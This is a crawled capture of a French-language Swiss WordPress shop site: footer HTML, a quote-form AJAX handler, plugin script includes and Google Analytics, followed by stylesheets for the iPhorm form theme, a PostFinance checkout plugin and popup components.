        <div class="col-lg-8 offset-lg-2 col-xl-6 offset-xl-3">
          <form role="search" method="get" class="search-form form" action="https://www.simoneetkurt.ch/">
  <label class="sr-only">Recherche pour:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Entrez un mot clef" required>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary btn-effect"><span>Rechercher</span><span><i class="icon icon-search"></i></span></button>
    </span>
  </div>
<input type='hidden' name='lang' value='fr' /></form>
          <p>Rentrez votre recherche et appuyez sur Entr&eacute;e</p>
        </div>
      </div>
    </div>
  </div>
</div>

<a href="#top" class="scroll-to-top hidden-sm-down"></a>

	
	<script type="text/javascript">
	
		jQuery(document).ready(function() {
		
			jQuery('#cqpim_submit_frontend').before('<div style="padding-bottom:12px" class="cqpim_form_item"> I am a Human (SPAM check)<span style="color:#F00">*</span> <input type="checkbox" id="human_conf" required /></div>');
		
			jQuery('#cqpim_frontend_form').on('submit', function(e) {
			
				e.preventDefault();
				
				var spinner = jQuery('#form_spinner');
				
				var name = jQuery('#full_name').val();
				
				var company = jQuery('#company_name').val();
				
				var address = jQuery('#address').val();
				
				var postcode = jQuery('#postcode').val();
				
				var telephone = jQuery('#telephone').val();
				
				var email = jQuery('#email').val();
				
								
				var data = {
				
					'action' : 'cqpim_frontend_quote_submission',
					
					'name' : name,
					
					'company' : company,
					
					'address' : address,
					
					'postcode' : postcode,
					
					'telephone' : telephone,
					
					'email' : email,
				
									
				};
				
				jQuery.ajax({

					url: 'https://www.simoneetkurt.ch/wp-admin/admin-ajax.php',

					data: data,

					type: 'POST',

					dataType: 'json',

					beforeSend: function(){

						// show spinner

						spinner.show();

						// disable form elements while awaiting data

						jQuery('#cqpim_submit_frontend').prop('disabled', true);

					},

				}).always(function(response) {
				
					console.log(response);
				
				}).done(function(response){
				
					if(response.error == true) {
					
						spinner.hide();

						// re-enable form elements so that new enquiry can be posted

						jQuery('#cqpim_submit_frontend').prop('disabled', false);
					
						jQuery('#cqpim_submit_frontend_messages').html(response.message);
						
					} else {

						spinner.hide();

						// re-enable form elements so that new enquiry can be posted

						jQuery('#cqpim_submit_frontend').prop('disabled', false);
						
						jQuery('#cqpim_submit_frontend_messages').html(response.message);
					
					}

				});
			
			});
		
		});
	
	</script>	
	
	<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><!-- Popup Wrapper -->
<div class="otw-sticky-wrapoer fb-floating-overlay">
	<!-- Popup and Pullouts Stickies-->
	<div class="otw-sticky otw-side-box otw-overlay-1 otw-right-sticky fixed-position otw-slide-animation otw-hide-sticky otw-close-button otw-align-center otw_no_device_small " id="otw-overlay-1"  style="top: auto; bottom: 80px; z-index: 10000;">
		<!-- Trigger labels for hiding and showing the menu -->
					<div class="otw-hide-label otw-sticky-background-black otw-sticky-text-white">×</div>
				<div class="otw-show-label otw-sticky-background-black otw-sticky-text-white otw-btn-horizontal">Rejoignez-nous sur Facebook</div>
		<!-- Stickies content -->
		<section class="otw-sticky-content otw-sticky-shadow-small otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 400px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-1"><div class="otw-row"><div class="otw-twentyfour otw-columns end"><div class="otw-widget-text"><div class="text-content"><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSimone-Kurt-2305882949423122%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true" width="340" height="214" frameborder="0" scrolling="no"></iframe></div></div></div></div></div>			</div>
					</section>
		
		<!-- / Stickies content -->
	</div>
		<!-- / Popup and Pullouts -->
</div> <!-- / Popup Wrapper -->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.simoneetkurt.ch\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.7.10' id='iphorm-swfupload-js'></script>
<script type='text/javascript' id='iphorm-plugin-js-extra'>
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"Une erreur s'est produite lors d'envoi de formulaire","swfupload_flash_url":"https:\/\/www.simoneetkurt.ch\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"https:\/\/www.simoneetkurt.ch\/?iphorm_swfupload=1","swfupload_too_many":"Trop des fichiers dans la liste d'attente","swfupload_file_too_big":"Ce fichier d\u00e9passe la taille maximale","swfupload_file_empty":"Ce fichier est vide","swfupload_file_type_not_allowed":"Ce type de fichier n'est pas autoris\u00e9","swfupload_unknown_queue_error":"Erreur inconnue de la file d'attente, s'il vous pla\u00eet essayez \u00e0 nouveau plus tard","swfupload_upload_error":"Erreur de chargement","swfupload_upload_failed":"Le chargement a \u00e9chou\u00e9 ","swfupload_server_io":"Erreur Serveur IO","swfupload_security_error":"Erreur de s\u00e9curit\u00e9","swfupload_limit_exceeded":"Limite de chargement d\u00e9pass\u00e9","swfupload_validation_failed":"Validation \u00e9chou\u00e9 ","swfupload_upload_stopped":"Chargement arr\u00eat\u00e9","swfupload_unknown_upload_error":"Erreur de chargement inconnue","plugin_url":"https:\/\/www.simoneetkurt.ch\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php","preview_no_submit":"Le formulaire ne peut pas envoyer les donn\u00e9es en mode aper\u00e7u."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.10' id='iphorm-plugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1' id='qtip-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1' id='infield-label-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.7.10' id='iphorm-theme-1-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.7.10' id='iphorm-theme-2-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-datepicker.js?ver=5.6.2' id='wcj-datepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-weekpicker.js?ver=5.6.2' id='wcj-weekpicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.js?ver=5.6.2' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-timepicker.js?ver=5.6.2' id='wcj-timepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.2' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_49d3219044a6812c59cfffc0ef1e1589","fragment_name":"wc_fragments_49d3219044a6812c59cfffc0ef1e1589","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='authentic_js-js-extra'>
/* <![CDATA[ */
var translation = {"next":"Suivant","previous":"Pr\u00e9c\u00e9dent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/themes/authentic/dist/js/scripts.min.js?ver=1.0.0' id='authentic_js-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"fr","icl_home":"https:\/\/www.simoneetkurt.ch","ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.1' id='sitepress-js'></script>
<script type='text/javascript' defer src='https://www.simoneetkurt.ch/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.7' id='mc4wp-forms-api-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17011285-2', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.7.10
body_size: 13343
content:
/*
 * Theme Name: iPhorm Light
 * Uniform Theme: default
 * Description: A light design.
 * Version: 1.0
 * Author: ThemeCatcher.net
 * Author URI: http://www.themecatcher.net/
 */

/*******************************************************************************************************************************************
IMPORTANT: If you update the iPhorm plugin this file will also be updated. Thus if you make changes in here you will lose them!

We strongly recommend you make your own theme by duplicating one of our theme folders and renaming it. This way you will not lose anything.
********************************************************************************************************************************************/

/*Select an optimum background colour for preview page*/.ip-form-wrap .iphorm-theme-light-light .iphorm-inner {
	background: #FDFDFD;
}
/*****************************************************
1: Form heading and description
******************************************************/
/*Set global fonts*/
.iphorm-theme-light-light {
	color: #000;
}
/*Form Heading*/
.iphorm-theme-light-light h3.iphorm-title {
	color: #000;
}
/*Form description*/
.iphorm-theme-light-light p.iphorm-description {
	color: #666;
}

/*****************************************************
2: Elements and labels
******************************************************/

/*Required - this is the text that is used to indicate a required field*/
.iphorm-theme-light-light .iphorm-element-wrap label span.iphorm-required {
    color: #cc0101;
}
/*Element description*/
.iphorm-theme-light-light .iphorm-element-wrap p.iphorm-description {
	color: #000;
}
/*Default state input, selects and textareas*/
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-text input,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-captcha input,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-password input,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap select,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap textarea {
	color: #999;
	border: solid 1px #b9b9b9;
	padding: 4px;
	background: #fff url(images/input-bg-rep.png) repeat-x bottom left;
	-webkit-box-shadow: 1px 1px 1px #eee;
	-moz-box-shadow: 1px 1px 1px #eee;
	box-shadow: 1px 1px 1px #eee;
}
/*Hover element*/
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-text input:hover,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-captcha input:hover,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-password input:hover,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap select:hover,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap textarea:hover {
	color: #000;
	border: solid 1px #CACACA;
}
/*Active element*/
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-text input:active,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-captcha input:active,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-password input:active,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap select:active,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap textarea:active {
	color: #000;
}
/*Focused element*/
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-text input:focus,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-captcha input:focus,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-password input:focus,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap select:focus,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap textarea:focus {
	color: #000;
	background: #fff url(images/input-active-bg-rep.png) repeat-x top left;
	border: solid 1px #CACACA;
	-webkit-box-shadow: 1px 1px 0 #fff;
	-moz-box-shadow: 1px 1px 0 #fff;
	box-shadow: 1px 1px 0 #fff;
}
/* Default Label*/
.iphorm-theme-light-light .iphorm-element-wrap > .iphorm-element-spacer > label {
    font-weight: bold;
	color: #000;
	text-shadow: 1px 1px 0 #fff;
}
/* Displaying the element label inside? If your input or textarea padding, height, or margin has changed, you will need to adjust the margin here to align*/
.iphorm-theme-light-light .iphorm-element-wrap-text.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-theme-light-light .iphorm-element-wrap-textarea.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-theme-light-light .iphorm-element-wrap-password.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-theme-light-light .iphorm-element-wrap-captcha.iphorm-labels-inside > .iphorm-element-spacer > label {
    margin-left: 5px;
    margin-top: 4px;
	color: #999;
}
/*Tooltip icon*/
.iphorm-theme-light-light .iphorm-tooltip-icon {
    background: url(images/help-icon.png) no-repeat right bottom;
}
/*****************************************************
3: File uploads
******************************************************/

/*File uploading wrap*/
.iphorm-theme-light-light .iphom-upload-progress-wrap {
	background: #fff url(images/file-upload-progress-area.png) repeat-x bottom left;
	border: 1px solid #b9b9b9;
}
/*Animated progress bar wrapper*/
.iphorm-theme-light-light .iphorm-upload-progress-bar-wrap {
	background: transparent;
	border: none transparent;
	padding: 0;
}
/*Animated progress bar*/
.iphorm-theme-light-light .iphorm-upload-progress-bar {
    height: 12px;
    background: #e2ab00 url(images/file-progress-bar-bg.png) repeat-x top left;
	border: 1px solid #e1ae00;
}
/*Info displayed under progress bar*/
.iphorm-theme-light-light .iphorm-upload-info {}
.iphorm-theme-light-light .iphorm-upload-info > div {
	color: #000;
	font-size: 11px;
	text-shadow: 1px 1px 0 #fff;
}
/*Box around a chosen file*/
.iphorm-theme-light-light .iphorm-upload-queue-file {
	background: #fff url(images/input-active-bg-rep.png) repeat-x top left;
	border: 1px solid #b9b9b9;
}
/*File name*/
.iphorm-theme-light-light .iphorm-upload-queue-filename {
	color: #000;
	font-size: 11px;
}
/*Remove the file icon or text*/
.iphorm-theme-light-light .iphorm-upload-queue-remove {
	background: url(images/file-close.png) no-repeat center center;
	text-indent: -99999px;
}
/*Once the file has been uploaded - success tick replaces the X*/
.iphorm-theme-light-light .iphorm-upload-queue-success {
}
/*add styles to your button here.
NB; Fixed width and height must be used if you require to adjust the size. The overlaying flash button will inherit these only. No padding please! */
.iphorm-theme-light-light .iphorm-swfupload-browse {
    background: #fdfdfd url(images/button-bg-rep.png) repeat-x bottom left;
	border: solid 1px #b9b9b9;
	text-shadow: 1px 1px 0 #fff;
	-webkit-box-shadow: 1px 1px 1px #eee;
	-moz-box-shadow: 1px 1px 1px #eee;
	box-shadow: 1px 1px 1px #eee;
	color: #363636;
}
.iphorm-theme-light-light .iphorm-swfupload-browse:hover {
	color: #000;
}
/*This is the "add another" button*/
.iphorm-theme-light-light .iphorm-add-another-upload span.iphorm-add-another-upload-button {
	background: #fdfdfd url(images/button-bg-rep.png) repeat-x bottom left;
	border: solid 1px #b9b9b9;
	text-shadow: 1px 1px 0 #fff;
	-webkit-box-shadow: 1px 1px 1px #eee;
	-moz-box-shadow: 1px 1px 1px #eee;
	box-shadow: 1px 1px 1px #eee;
}
.iphorm-theme-light-light .iphorm-add-another-upload span.iphorm-add-another-upload-button:hover {
	background: #fdfdfd url(images/button-active-bg-rep.png) repeat-x top left;
}
/*****************************************************
4: Captcha
******************************************************/

/*Refresh captcha icon background*/
.iphorm-theme-light-light .ifb-captcha-image-inner {
	margin-top: 3px;
	border: 1px solid #F0F0F0;
}
/*****************************************************
5: Element groups
******************************************************/

/*Group title & description wrap plain*/
.iphorm-theme-light-light .iphorm-group-style-plain > .iphorm-group-elements .iphorm-group-title-description-wrap {
	margin-bottom: 15px;
	padding-bottom: 5px;
	border-bottom: solid 1px #eee;
	border-top: solid 1px #eee;
}
/*Group title plain*/
.iphorm-theme-light-light .iphorm-group-style-plain > .iphorm-group-elements .iphorm-group-title {
	color: #363636;
	padding: 5px 0 0;
	font-weight: normal;
	text-shadow: 1px 1px 0 #fff;
}
/*Group description plain*/
.iphorm-theme-light-light .iphorm-group-style-plain > .iphorm-group-elements p.iphorm-group-description {
	color: #666;
	padding: 0;
	font-size: 11px;
}
/*IE fix for negative margins used below*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements {min-width: 1px;}
/*Group title & description wrap bordered*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements .iphorm-group-title-description-wrap {
	margin: -10px -10px 10px -10px;
	border-bottom: solid 1px #eee;
	background: #fff url(images/boxed-group-title-bg.png) repeat-x left top;
	padding-bottom: 5px;
}
/*Group title bordered*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements .iphorm-group-title {
	color: #363636;
	padding: 5px 10px 0;
	font-weight: normal;
	text-shadow: 1px 1px 0 #fff;
	margin: 0;
}
/*Group description bordered*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements p.iphorm-group-description {
	color: #666;
	font-size: 11px;
	padding: 5px 10px 0;
	margin: 0;
}
/*Bordered style group*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements {
	border: solid 1px #CCC;
	background: #fefefe url(images/boxed-group-bg.png) repeat-x bottom left;
	-webkit-box-shadow: 1px 1px 1px #eee;
	-moz-box-shadow: 1px 1px 1px #eee;
	box-shadow: 1px 1px 1px #eee;
}
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-row {
}
/*One row inside a group*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements .iphorm-group-row {
	background: url(images/boxed-group-break-line.png) repeat-x bottom left;
	margin-bottom: 10px;
}
.iphorm-theme-light-light .iphorm-group-style-plain > .iphorm-group-elements .iphorm-group-row {
	background: none;
	margin: 0;
}
.iphorm-theme-light-light .iphorm-group-style-bordered .iphorm-group-row.last-child {
	background: none;
	margin-bottom: 0;
}

/*****************************************************
6: Submit button and related
******************************************************/
/*Note: Submit button is designed so you can use rounded cornered image backgrounds that can be fluid size*/

/*Submit button wrap*/
.iphorm-theme-light-light .iphorm-submit-input-wrap {
	float: left; /*You might want this right. Change loading icon wrap below too*/
}
/*Submit button default state*/
.iphorm-theme-light-light .iphorm-submit-wrap button span, .iphorm-theme-light-light .iphorm-submit-wrap button em {
	color: #363636;
	text-shadow: 1px 1px 0 #fff;
}
/*Default*/
.iphorm-theme-light-light .iphorm-submit-wrap button span {
	background: #fdfdfd url(images/button-bg-rep.png) repeat-x bottom left; /*Left image*/
	border: solid 1px #b9b9b9;
	-webkit-box-shadow: 1px 1px 1px #eee;
	-moz-box-shadow: 1px 1px 1px #eee;
	box-shadow: 1px 1px 1px #eee;
}
/*Hover*/
.iphorm-theme-light-light .iphorm-submit-wrap button:hover {
	background: none; /*Fix conflicting styles with Twenty Thirteen theme*/
}
.iphorm-theme-light-light .iphorm-submit-wrap button:hover span {
	background: #fdfdfd url(images/button-bg-rep.png) repeat-x bottom left; /*Left image*/
	border: solid 1px #b9b9b9;
}
/*Active*/
.iphorm-theme-light-light .iphorm-submit-wrap button:active span {
	background: #fdfdfd url(images/button-active-bg-rep.png) repeat-x top left; /*Left image*/
	border: solid 1px #CACACA;
	-webkit-box-shadow: 1px 1px 0 #fff;
	-moz-box-shadow: 1px 1px 0 #fff;
	box-shadow: 1px 1px 0 #fff;
}
/*Default*/
.iphorm-theme-light-light .iphorm-submit-wrap button em {
	background: transparent; /*right image*/
}
/*Hover*/
.iphorm-theme-light-light .iphorm-submit-wrap button:hover em {
	background: transparent; /*right image*/
	color: #000;
}
/*Active*/
.iphorm-theme-light-light .iphorm-submit-wrap button:active em {
	background: transparent; /*right image*/
	color: #000;
}
/*Loading the submit*/
.iphorm-theme-light-light .iphorm-loading-wrap {
	float: left; /*You will want this right if the button is right*/
}
/*Loading gif image*/
.iphorm-theme-light-light .iphorm-loading-wrap .iphorm-loading {}

/*****************************************************
7: Messages for user
******************************************************/

/*Errors*/
.iphorm-theme-light-light .iphorm-errors-list > .iphorm-error {
	-webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
	text-shadow: 1px 1px 0 #f3d6d4;
}
/*File upload errors*/
.iphorm-theme-light-light .iphorm-queue-errors-list > .iphorm-queue-error {
	-webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
	text-shadow: 1px 1px 0 #f3d6d4;
}

/*Success message*/
.iphorm-theme-light-light .iphorm-success-message {
	-webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
	text-shadow: 1px 1px 0 #e0fdc3;
}
/*iPhorm referal link*/
.iphorm-theme-light-light .iphorm-referral-link a {
	color: #0F83CA;
}
.iphorm-theme-light-light .iphorm-referral-link a:hover {
	color: #292929;
}

--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/css/frontend.css?ver=6.0.1
body_size: 4151
content:
.postfinancecw-control-group {
	margin-bottom: 15px;
}

.postfinancecw-control-label {
	font-size: 14px;
	display: inline-block;
	padding: 6px 15px;
	width: 120px;
	font-size: 14px;
	text-align: right;
	float: left;
}

.postfinancecw-control-label .postfinancecw-required {
	color: #990000;
}

.postfinancecw-control-group > label+.postfinancecw-controls {
	margin-left: 140px;
}

ul.payment_methods .postfinancecw-control-group > label+.postfinancecw-controls
	{
	margin-left: 140px;
}

.postfinancecw-description {
	margin-left: 140px;
}

.postfinancecw-error {
	margin-left: 140px;
	color: #D8000C;
}

.postfinancecw-element-error input[type='text'],
	.postfinancecw-element-error input[type='password'],
	.postfinancecw-element-error select {
	border-color: #D8000C;
}

.postfinancecw-card-cvc input[type='text'] {
	width: 60px;
}

.postfinancecw-multi-control .postfinancecw-controls {
	display: inline-block;
}

.postfinancecw-multi-control {
	overflow: auto;
}

.postfinancecw-payment-form-confirm {
	margin-left: 140px;
}

.postfinancecw-iframe {
	width: 100%;
	border: none;
}

.postfinancecw-widget {
	width: 100%;
	border: none;
}


.postfinancecw-alias-hidden-new {
	display: none;
}

.card-brand-image-box {
	display: inline-block;
}

.card-brand-image-color.brand-is-deselected {
	display: none;
}

.card-brand-image-grey.brand-is-selected {
	display: none;
}

.entry-content .card-brand-image-selection img,
	.card-brand-image-selection img {
	width: auto;
	height: 25px;
	padding-right: 4px;
	padding-bottom: 4px;
	margin: 0 .5em 0 0;
}

.invalid-card-number, .invalid-card-number:focus, .invalid-cvc-number,
	.invalid-cvc-number:focus, .invalid-issuer-number,
	.invalid-issuer-number:focus {
	border-color: #fb7f88;
	background-image: url(../image/invalid.png);
	background-position: 95% center;
	background-repeat: no-repeat;
}

.valid-card-number, .valid-card-number:focus, .valid-cvc-number,
	.valid-cvc-number:focus, .valid-issuer-number, .valid-issuer-number:focus
	{
	background-image: url(../image/valid.png);
	background-position: 95% center;
	background-repeat: no-repeat;
}

.postfinancecw-multi-control .postfinancecw-select-field select {
	margin-right: 1em;
}

.postfinancecw-card-number .postfinancecw-multi-control select {
	float: none;
	margin-top: 0.2em;
	margin-bottom: 0.2em;
}

.card-brand-image-selection {
	margin-top: 0.5em;
	cursor: pointer;
}

.postfinancecw-card-number .postfinancecw-html-field {
	display: block;
}

.postfinancecw-back-to-checkout {
	margin-top: 10px;
	font-size: small;
}

.postfinancecw-requires-second-run {
	display: none;
}

.postfinancecw .col2-set {
	width: 100%;
	margin-bottom: 24 px
}

.postfinancecw .col2-set:after, .woocommerce .col2-set:before
	{
	content: " ";
	display: table;
}

.postfinancecw .col2-set :after {
	clear: both;
}

.postfinancecw .col2-set .col-1 {
	float: left;
	width: 48%;
}

.postfinancecw .col2-set .col-2 {
	float: right;
	width: 48%;
}

.postfinancecw-external-checkout-line-items-table .head-name {
	width: 60%;
}

.postfinancecw-external-checkout-line-items-table .head-quantity {
	width: 10%;
}

.postfinancecw-external-checkout-line-items-table .head-total {
	width: 30%;
}

.postfinancecw-external-checkout-line-items-table .product-quantity {
	text-align: center;
}

.postfinancecw-external-checkout-additional {
	width: 100%;
	margin-bottom: 24px
}

.postfinancecw-external-checkout-terms {
	width: 100%;
	margin-bottom: 12px
}

.postfinancecw-external-checkout-confirm-buttons {
	margin-bottom: 24px
}

.postfinancecw-external-checkout-account input.button {
	margin-top: 12px
}

.cw-external-checkouts {
	overflow: hidden;
	margin-bottom: 12px;
}

.cw-external-checkouts .cw-external-checkout {
	float: right;
	margin-left: 10px;
	margin-bottom: 1em;
}

.postfinancecw-external-checkout-customer-details {
	margin-bottom: 24px;
}

.postfinancecw-external-checkout-billing {
	margin-bottom: 24px;
}

.postfinancecw-external-checkout-shipping {
	margin-bottom: 24px;
}

.postfinancecw-external-checkout-login-info-message {
	margin-bottom: 24px;
}

.woocommerce-checkout #payment div.payment_box p:nth-last-of-type(1) {
	margin-bottom: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-popups.css?ver=6.0.1
body_size: 28064
content:
.otw-hide-label,
.otw-show-label {
  color: #fff;
  font-size: 12px;
  margin-bottom: 0;
  padding: 10px 10px;
  z-index: 100000;
  cursor: pointer;
}

.otw-show-label {
  padding: 10px 10px;
  display: block;
  position: absolute;
  
}
/*
.otw-right-sticky .otw-show-label {
	padding-right: 30px;
}
.otw-right-sticky .otw-show-label {
	padding-right: 30px;
}*/

.otw-hide-label {
  padding: 10px 10px;
  position: absolute;
  display: block;
  /*width: 30px;*/
  /*height: 30px;*/
  /*line-height: 30px;*/
  /*text-align: center;
  font-size: 14px;*/
}

.otw-sticky {
  position: absolute;
  z-index: 99999;
}
.otw-sticky .otw-sticky-content {
  padding: 10px 0;
  position: relative;
}
.otw-sticky .otw-sticky-content-inner {
  margin: 0 auto;
}
.otw-sticky.fixed-position {
  position: fixed;
}
